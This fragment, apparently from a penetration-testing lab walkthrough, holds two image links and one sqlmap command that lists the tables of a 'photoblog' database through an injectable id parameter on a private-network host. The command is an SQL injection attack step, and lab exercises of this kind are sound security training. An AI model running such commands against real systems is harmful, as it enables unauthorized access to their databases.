 | sqlmap -u "http://192.168.1.116/cat.php?id=3" -D photoblog --tables